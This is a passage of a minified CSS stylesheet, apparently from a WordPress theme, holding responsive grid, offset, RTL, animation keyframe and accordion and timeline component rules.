.offset-sm-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-sm-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-sm-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-sm-2\/5{margin-right:40%;margin-left:0}.rtl .offset-sm-3\/5{margin-right:60%;margin-left:0}.rtl .offset-sm-4\/5{margin-right:80%;margin-left:0}.rtl .offset-sm-1\/10{margin-right:10%;margin-left:0}.rtl .offset-sm-3\/10{margin-right:30%;margin-left:0}.rtl .offset-sm-5\/10{margin-right:50%;margin-left:0}.rtl .offset-sm-7\/10{margin-right:70%;margin-left:0}.rtl .offset-sm-9\/10{margin-right:90%;margin-left:0}.rtl .offset-sm-52{margin-right:52%;margin-left:0}.rtl .offset-sm-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-sm-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-sm-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-sm-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-sm-52\/5{margin-right:52.5%;margin-left:0}}@media (min-width:768px){.col-md-1\/5{flex:0 0 20%;max-width:20%}.col-md-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-md-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-md-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-md-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-md-2\/5{flex:0 0 40%;max-width:40%}.col-md-3\/5{flex:0 0 60%;max-width:60%}.col-md-4\/5{flex:0 0 80%;max-width:80%}.col-md-1\/10{flex:0 0 10%;max-width:10%}.col-md-3\/10{flex:0 0 30%;max-width:30%}.col-md-5\/10{flex:0 0 50%;max-width:50%}.col-md-7\/10{flex:0 0 70%;max-width:70%}.col-md-9\/10{flex:0 0 90%;max-width:90%}.col-md-52{flex:0 0 52%;max-width:52%}.col-md-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-md-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-md-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-md-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-md-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-md-1\/5{margin-left:20%}.offset-md-1\/7{margin-left:14.2857142857%}.offset-md-1\/8{margin-left:12.5%}.offset-md-1\/9{margin-left:11.1111111111%}.offset-md-1\/11{margin-left:9.0909090909%}.offset-md-2\/5{margin-left:40%}.offset-md-3\/5{margin-left:60%}.offset-md-4\/5{margin-left:80%}.offset-md-1\/10{margin-left:10%}.offset-md-3\/10{margin-left:30%}.offset-md-5\/10{margin-left:50%}.offset-md-7\/10{margin-left:70%}.offset-md-9\/10{margin-left:90%}.offset-md-52{margin-left:52%}.offset-md-35\/8333333{margin-left:35.8333333%}.offset-md-64\/1666667{margin-left:64.1666667%}.offset-md-31\/15{margin-left:31.15%}.offset-md-68\/85{margin-left:68.85%}.offset-md-52\/5{margin-left:52.5%}.rtl .offset-md-1\/5{margin-right:20%;margin-left:0}.rtl .offset-md-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-md-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-md-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-md-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-md-2\/5{margin-right:40%;margin-left:0}.rtl .offset-md-3\/5{margin-right:60%;margin-left:0}.rtl .offset-md-4\/5{margin-right:80%;margin-left:0}.rtl .offset-md-1\/10{margin-right:10%;margin-left:0}.rtl .offset-md-3\/10{margin-right:30%;margin-left:0}.rtl .offset-md-5\/10{margin-right:50%;margin-left:0}.rtl .offset-md-7\/10{margin-right:70%;margin-left:0}.rtl .offset-md-9\/10{margin-right:90%;margin-left:0}.rtl .offset-md-52{margin-right:52%;margin-left:0}.rtl .offset-md-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-md-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-md-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-md-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-md-52\/5{margin-right:52.5%;margin-left:0}}@media (min-width:1025px){.col-lg-1\/5{flex:0 0 20%;max-width:20%}.col-lg-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-lg-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-lg-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-lg-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-lg-2\/5{flex:0 0 40%;max-width:40%}.col-lg-3\/5{flex:0 0 60%;max-width:60%}.col-lg-4\/5{flex:0 0 80%;max-width:80%}.col-lg-1\/10{flex:0 0 10%;max-width:10%}.col-lg-3\/10{flex:0 0 30%;max-width:30%}.col-lg-5\/10{flex:0 0 50%;max-width:50%}.col-lg-7\/10{flex:0 0 70%;max-width:70%}.col-lg-9\/10{flex:0 0 90%;max-width:90%}.col-lg-52{flex:0 0 52%;max-width:52%}.col-lg-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-lg-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-lg-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-lg-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-lg-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-lg-1\/5{margin-left:20%}.offset-lg-1\/7{margin-left:14.2857142857%}.offset-lg-1\/8{margin-left:12.5%}.offset-lg-1\/9{margin-left:11.1111111111%}.offset-lg-1\/11{margin-left:9.0909090909%}.offset-lg-2\/5{margin-left:40%}.offset-lg-3\/5{margin-left:60%}.offset-lg-4\/5{margin-left:80%}.offset-lg-1\/10{margin-left:10%}.offset-lg-3\/10{margin-left:30%}.offset-lg-5\/10{margin-left:50%}.offset-lg-7\/10{margin-left:70%}.offset-lg-9\/10{margin-left:90%}.offset-lg-52{margin-left:52%}.offset-lg-35\/8333333{margin-left:35.8333333%}.offset-lg-64\/1666667{margin-left:64.1666667%}.offset-lg-31\/15{margin-left:31.15%}.offset-lg-68\/85{margin-left:68.85%}.offset-lg-52\/5{margin-left:52.5%}.rtl .offset-lg-1\/5{margin-right:20%;margin-left:0}.rtl .offset-lg-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-lg-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-lg-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-lg-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-lg-2\/5{margin-right:40%;margin-left:0}.rtl .offset-lg-3\/5{margin-right:60%;margin-left:0}.rtl .offset-lg-4\/5{margin-right:80%;margin-left:0}.rtl .offset-lg-1\/10{margin-right:10%;margin-left:0}.rtl .offset-lg-3\/10{margin-right:30%;margin-left:0}.rtl .offset-lg-5\/10{margin-right:50%;margin-left:0}.rtl .offset-lg-7\/10{margin-right:70%;margin-left:0}.rtl .offset-lg-9\/10{margin-right:90%;margin-left:0}.rtl .offset-lg-52{margin-right:52%;margin-left:0}.rtl .offset-lg-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-lg-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-lg-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-lg-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-lg-52\/5{margin-right:52.5%;margin-left:0}}@media (min-width:1200px){.col-xl-1\/5{flex:0 0 20%;max-width:20%}.col-xl-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-xl-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-xl-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-xl-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-xl-2\/5{flex:0 0 40%;max-width:40%}.col-xl-3\/5{flex:0 0 60%;max-width:60%}.col-xl-4\/5{flex:0 0 80%;max-width:80%}.col-xl-1\/10{flex:0 0 10%;max-width:10%}.col-xl-3\/10{flex:0 0 30%;max-width:30%}.col-xl-5\/10{flex:0 0 50%;max-width:50%}.col-xl-7\/10{flex:0 0 70%;max-width:70%}.col-xl-9\/10{flex:0 0 90%;max-width:90%}.col-xl-52{flex:0 0 52%;max-width:52%}.col-xl-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-xl-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-xl-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-xl-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-xl-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-xl-1\/5{margin-left:20%}.offset-xl-1\/7{margin-left:14.2857142857%}.offset-xl-1\/8{margin-left:12.5%}.offset-xl-1\/9{margin-left:11.1111111111%}.offset-xl-1\/11{margin-left:9.0909090909%}.offset-xl-2\/5{margin-left:40%}.offset-xl-3\/5{margin-left:60%}.offset-xl-4\/5{margin-left:80%}.offset-xl-1\/10{margin-left:10%}.offset-xl-3\/10{margin-left:30%}.offset-xl-5\/10{margin-left:50%}.offset-xl-7\/10{margin-left:70%}.offset-xl-9\/10{margin-left:90%}.offset-xl-52{margin-left:52%}.offset-xl-35\/8333333{margin-left:35.8333333%}.offset-xl-64\/1666667{margin-left:64.1666667%}.offset-xl-31\/15{margin-left:31.15%}.offset-xl-68\/85{margin-left:68.85%}.offset-xl-52\/5{margin-left:52.5%}.rtl .offset-xl-1\/5{margin-right:20%;margin-left:0}.rtl .offset-xl-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-xl-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-xl-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-xl-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-xl-2\/5{margin-right:40%;margin-left:0}.rtl .offset-xl-3\/5{margin-right:60%;margin-left:0}.rtl .offset-xl-4\/5{margin-right:80%;margin-left:0}.rtl .offset-xl-1\/10{margin-right:10%;margin-left:0}.rtl .offset-xl-3\/10{margin-right:30%;margin-left:0}.rtl .offset-xl-5\/10{margin-right:50%;margin-left:0}.rtl .offset-xl-7\/10{margin-right:70%;margin-left:0}.rtl .offset-xl-9\/10{margin-right:90%;margin-left:0}.rtl .offset-xl-52{margin-right:52%;margin-left:0}.rtl .offset-xl-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-xl-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-xl-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-xl-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-xl-52\/5{margin-right:52.5%;margin-left:0}}@media (min-width:1440px){.col-xxl-1\/5{flex:0 0 20%;max-width:20%}.col-xxl-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-xxl-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-xxl-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-xxl-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-xxl-2\/5{flex:0 0 40%;max-width:40%}.col-xxl-3\/5{flex:0 0 60%;max-width:60%}.col-xxl-4\/5{flex:0 0 80%;max-width:80%}.col-xxl-1\/10{flex:0 0 10%;max-width:10%}.col-xxl-3\/10{flex:0 0 30%;max-width:30%}.col-xxl-5\/10{flex:0 0 50%;max-width:50%}.col-xxl-7\/10{flex:0 0 70%;max-width:70%}.col-xxl-9\/10{flex:0 0 90%;max-width:90%}.col-xxl-52{flex:0 0 52%;max-width:52%}.col-xxl-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-xxl-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-xxl-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-xxl-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-xxl-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-xxl-1\/5{margin-left:20%}.offset-xxl-1\/7{margin-left:14.2857142857%}.offset-xxl-1\/8{margin-left:12.5%}.offset-xxl-1\/9{margin-left:11.1111111111%}.offset-xxl-1\/11{margin-left:9.0909090909%}.offset-xxl-2\/5{margin-left:40%}.offset-xxl-3\/5{margin-left:60%}.offset-xxl-4\/5{margin-left:80%}.offset-xxl-1\/10{margin-left:10%}.offset-xxl-3\/10{margin-left:30%}.offset-xxl-5\/10{margin-left:50%}.offset-xxl-7\/10{margin-left:70%}.offset-xxl-9\/10{margin-left:90%}.offset-xxl-52{margin-left:52%}.offset-xxl-35\/8333333{margin-left:35.8333333%}.offset-xxl-64\/1666667{margin-left:64.1666667%}.offset-xxl-31\/15{margin-left:31.15%}.offset-xxl-68\/85{margin-left:68.85%}.offset-xxl-52\/5{margin-left:52.5%}.rtl .offset-xxl-1\/5{margin-right:20%;margin-left:0}.rtl .offset-xxl-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-xxl-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-xxl-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-xxl-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-xxl-2\/5{margin-right:40%;margin-left:0}.rtl .offset-xxl-3\/5{margin-right:60%;margin-left:0}.rtl .offset-xxl-4\/5{margin-right:80%;margin-left:0}.rtl .offset-xxl-1\/10{margin-right:10%;margin-left:0}.rtl .offset-xxl-3\/10{margin-right:30%;margin-left:0}.rtl .offset-xxl-5\/10{margin-right:50%;margin-left:0}.rtl .offset-xxl-7\/10{margin-right:70%;margin-left:0}.rtl .offset-xxl-9\/10{margin-right:90%;margin-left:0}.rtl .offset-xxl-52{margin-right:52%;margin-left:0}.rtl .offset-xxl-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-xxl-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-xxl-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-xxl-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-xxl-52\/5{margin-right:52.5%;margin-left:0}}.row.gutters-grid{margin:-15px}.row.gutters-grid > *{padding:15px}@media (max-width:479.98px){.justify-content-max-start{justify-content:flex-start !important}.justify-content-max-end{justify-content:flex-end !important}.justify-content-max-center{justify-content:center !important}.justify-content-max-between{justify-content:space-between !important}.justify-content-max-around{justify-content:space-around !important}}@media (max-width:575.98px){.justify-content-max-xs-start{justify-content:flex-start !important}.justify-content-max-xs-end{justify-content:flex-end !important}.justify-content-max-xs-center{justify-content:center !important}.justify-content-max-xs-between{justify-content:space-between !important}.justify-content-max-xs-around{justify-content:space-around !important}}@media (max-width:767.98px){.justify-content-max-sm-start{justify-content:flex-start !important}.justify-content-max-sm-end{justify-content:flex-end !important}.justify-content-max-sm-center{justify-content:center !important}.justify-content-max-sm-between{justify-content:space-between !important}.justify-content-max-sm-around{justify-content:space-around !important}}@media (max-width:1024.98px){.justify-content-max-md-start{justify-content:flex-start !important}.justify-content-max-md-end{justify-content:flex-end !important}.justify-content-max-md-center{justify-content:center !important}.justify-content-max-md-between{justify-content:space-between !important}.justify-content-max-md-around{justify-content:space-around !important}}@media (max-width:1199.98px){.justify-content-max-lg-start{justify-content:flex-start !important}.justify-content-max-lg-end{justify-content:flex-end !important}.justify-content-max-lg-center{justify-content:center !important}.justify-content-max-lg-between{justify-content:space-between !important}.justify-content-max-lg-around{justify-content:space-around !important}}@media (max-width:1439.98px){.justify-content-max-xl-start{justify-content:flex-start !important}.justify-content-max-xl-end{justify-content:flex-end !important}.justify-content-max-xl-center{justify-content:center !important}.justify-content-max-xl-between{justify-content:space-between !important}.justify-content-max-xl-around{justify-content:space-around !important}}.justify-content-max-xxl-start{justify-content:flex-start !important}.justify-content-max-xxl-end{justify-content:flex-end !important}.justify-content-max-xxl-center{justify-content:center !important}.justify-content-max-xxl-between{justify-content:space-between !important}.justify-content-max-xxl-around{justify-content:space-around !important}.cms-mousewheel{overflow:hidden;height:100%;max-height:100vh}.cms-mousewheel > *{overflow-x:hidden;overflow-y:scroll;width:calc(100% + 34px);padding-right:34px;height:100%;max-height:100vh;padding-bottom:50px}.cms-mousewheel > * select,.cms-mousewheel > * table{width:calc(100% - 34px)}[dir='rtl'] .cms-mousewheel > *{padding-right:0;padding-left:34px}@-webkit-keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-moz-keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-ms-keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-o-keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes moveUp{100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes spin-rotate-left{to{transform:rotate(30deg)}from{transform:rotate(175deg)}}@-moz-keyframes spin-rotate-left{to{transform:rotate(30deg)}from{transform:rotate(175deg)}}@-ms-keyframes spin-rotate-left{to{transform:rotate(30deg)}from{transform:rotate(175deg)}}@-o-keyframes spin-rotate-left{to{transform:rotate(30deg)}from{transform:rotate(175deg)}}@keyframes spin-rotate-left{to{transform:rotate(30deg)}from{transform:rotate(175deg)}}@-webkit-keyframes spin-rotate-right{from{transform:rotate(-175deg)}to{transform:rotate(-30deg)}}@-moz-keyframes spin-rotate-right{from{transform:rotate(-175deg)}to{transform:rotate(-30deg)}}@-ms-keyframes spin-rotate-right{from{transform:rotate(-175deg)}to{transform:rotate(-30deg)}}@-o-keyframes spin-rotate-right{from{transform:rotate(-175deg)}to{transform:rotate(-30deg)}}@keyframes spin-rotate-right{from{transform:rotate(-175deg)}to{transform:rotate(-30deg)}}@-webkit-keyframes spin-rotate-all{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-moz-keyframes spin-rotate-all{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-ms-keyframes spin-rotate-all{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-o-keyframes spin-rotate-all{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@keyframes spin-rotate-all{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-webkit-keyframes spin-fade-in-first{from{opacity:1}to{opacity:0}}@-moz-keyframes spin-fade-in-first{from{opacity:1}to{opacity:0}}@-ms-keyframes spin-fade-in-first{from{opacity:1}to{opacity:0}}@-o-keyframes spin-fade-in-first{from{opacity:1}to{opacity:0}}@keyframes spin-fade-in-first{from{opacity:1}to{opacity:0}}@-webkit-keyframes spin-fade-in-second{from{opacity:0}to{opacity:1}}@-moz-keyframes spin-fade-in-second{from{opacity:0}to{opacity:1}}@-ms-keyframes spin-fade-in-second{from{opacity:0}to{opacity:1}}@-o-keyframes spin-fade-in-second{from{opacity:0}to{opacity:1}}@keyframes spin-fade-in-second{from{opacity:0}to{opacity:1}}@-webkit-keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@-moz-keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@-ms-keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@-o-keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@-webkit-keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-moz-keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-ms-keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-o-keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes sk-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-moz-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-ms-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-o-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-moz-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-ms-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-o-keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-150px}100%{margin-top:0}}@-webkit-keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}@-moz-keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}@-ms-keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}@-o-keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}@keyframes squares{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0}20%{-webkit-transform:scale(1.24);-moz-transform:scale(1.24);-o-transform:scale(1.24);transform:scale(1.24);opacity:1}100%{-webkit-transform:scale(2.1);-moz-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);opacity:0}}@-webkit-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255, 255, 255, 0)}100%{box-shadow:0 0 0 0 rgba(255, 255, 255, 0)}}@-moz-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255, 255, 255, 0)}100%{box-shadow:0 0 0 0 rgba(255, 255, 255, 0)}}@-ms-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255, 255, 255, 0)}100%{box-shadow:0 0 0 0 rgba(255, 255, 255, 0)}}@-o-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255, 255, 255, 0)}100%{box-shadow:0 0 0 0 rgba(255, 255, 255, 0)}}@keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255, 255, 255, 0)}100%{box-shadow:0 0 0 0 rgba(255, 255, 255, 0)}}@-webkit-keyframes vibrate{0%{top:0px}25%{top:-5px}50%{top:0px}75%{top:5px}100%{top:0px}}@-moz-keyframes vibrate{0%{top:0px}25%{top:-5px}50%{top:0px}75%{top:5px}100%{top:0px}}@-ms-keyframes vibrate{0%{top:0px}25%{top:-5px}50%{top:0px}75%{top:5px}100%{top:0px}}@-o-keyframes vibrate{0%{top:0px}25%{top:-5px}50%{top:0px}75%{top:5px}100%{top:0px}}@keyframes vibrate{0%{top:0px}25%{top:-5px}50%{top:0px}75%{top:5px}100%{top:0px}}@-webkit-keyframes readmoreIcon{0%{right:0;opacity:1}50%{right:20px;opacity:0}100%{right:0;opacity:1}}@-moz-keyframes readmoreIcon{0%{right:0;opacity:1}50%{right:20px;opacity:0}100%{right:0;opacity:1}}@-ms-keyframes readmoreIcon{0%{right:0;opacity:1}50%{right:20px;opacity:0}100%{right:0;opacity:1}}@-o-keyframes readmoreIcon{0%{right:0;opacity:1}50%{right:20px;opacity:0}100%{right:0;opacity:1}}@keyframes readmoreIcon{0%{right:0;opacity:1}50%{right:20px;opacity:0}100%{right:0;opacity:1}}@-webkit-keyframes readmoreIcon-rtl{0%{left:0;opacity:1}50%{left:20px;opacity:0}100%{left:0;opacity:1}}@-moz-keyframes readmoreIcon-rtl{0%{left:0;opacity:1}50%{left:20px;opacity:0}100%{left:0;opacity:1}}@-ms-keyframes readmoreIcon-rtl{0%{left:0;opacity:1}50%{left:20px;opacity:0}100%{left:0;opacity:1}}@-o-keyframes readmoreIcon-rtl{0%{left:0;opacity:1}50%{left:20px;opacity:0}100%{left:0;opacity:1}}@keyframes readmoreIcon-rtl{0%{left:0;opacity:1}50%{left:20px;opacity:0}100%{left:0;opacity:1}}.wp-block-button{margin-bottom:20px}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-cover{color:#fff}.single-post p[class],.single-post p[style]{line-height:normal;clear:both;overflow:hidden}[class*="wp-block-"]{margin-top:30px;margin-bottom:30px}[class*="wp-block-"]:first-child{margin-top:0}[class*="wp-block-"]:last-child{margin-bottom:0}[class*="wp-block-"] [class*="wp-block-"]{margin-top:0;margin-bottom:0}.wp-block-group.has-background{padding:15px 20px}.wp-block-group .wp-block-button + *{padding-top:15px}.wp-block-rss{list-style:none}.wp-block-table .has-fixed-layout{border-top:1px solid #ddd;border-left:1px solid #ddd}.blocks-gallery-caption{margin-bottom:30px}.wp-caption.alignright{margin-bottom:0 !important}.cms-ac-content{display:none}.cms-ac-title [class*="cms-ac-title-icon-"]{font-size:20px}.cms-ac-title .cms-ac-title-icon-close{font-size:14px}.cms-accordion-layout1 .cms-accordion-item{padding:22px 30px;border:2px solid var(--color-secondary);-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin-bottom:30px;cursor:pointer}.cms-accordion-layout1 .cms-accordion-item:last-child{margin-bottom:0}.cms-accordion-layout1 .cms-accordion-item:hover,.cms-accordion-layout1 .cms-accordion-item.active{border-color:var(--color-accent)}.cms-accordion-layout1 .cms-accordion-item:hover .cms-ac-title-text,.cms-accordion-layout1 .cms-accordion-item.active .cms-ac-title-text,.cms-accordion-layout1 .cms-accordion-item:hover .cms-ac-title-icon,.cms-accordion-layout1 .cms-accordion-item.active .cms-ac-title-icon{color:var(--color-accent)}.cms-accordion-layout1 .cms-accordion-item .cms-ac-title-icon-open{display:none}.cms-accordion-layout1 .cms-accordion-item.active .cms-ac-title-icon-close{display:none}.cms-accordion-layout1 .cms-accordion-item.active .cms-ac-title-icon-open{display:inline-block}.cms-accordion-layout1 .cms-ac-title-text{font-size:16px}.cms-accordion-layout1 .cms-ac-content{padding:10px 0 0}.cms-careers-layout-1 .job-type{background-color:var(--color-accent);color:#fff;border-radius:4px;padding:4px 10px}.cms-clients-layout-1 .cms-client-img{min-height:50px;line-height:50px}.cms-clients-layout-1 .cms-client-img img{vertical-align:middle}.cms-clients-layout-1 .cms-client-item{border-top:3px solid transparent;padding:70px 0}.cms-clients-layout-1 .cms-client-item:hover{border-color:var(--color-accent)}.cms-company-history .content-item{display:flex}.cms-company-history .content-item .left-content{padding-right:42px;position:relative}.cms-company-history .content-item .left-content span.dot{content:"";display:flex;align-items:center;justify-content:center;width:24px;height:24px;border:2px solid #dcdee2;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;top:3px;right:-11px}.cms-company-history .content-item .left-content span.dot:before{content:"";display:block;width:8px;height:8px;border:2px solid var(--color-accent);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-company-history .content-item .left-content:after{content:"";display:block;width:2px;background-color:#dcdee2;position:absolute;top:26px;right:0;bottom:-3px}.cms-company-history .content-item .left-content .timeline-year{width:75px;font-size:14px;line-height:30px;font-weight:bold;display:inline-block;padding:0;background-color:var(--color-accent);color:#fff;text-align:center;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;position:relative}.cms-company-history .content-item .left-content .timeline-year:before{position:absolute;content:"";display:block;height:21px;width:21px;top:50%;right:-9px;background-color:var(--color-accent);transform:translateY(-50%) rotate(45deg)}.cms-company-history .content-item .right-content{padding-left:40px}.cms-company-history .content-item .right-content .timeline-title{margin-bottom:13px}.cms-company-history .content-item .right-content 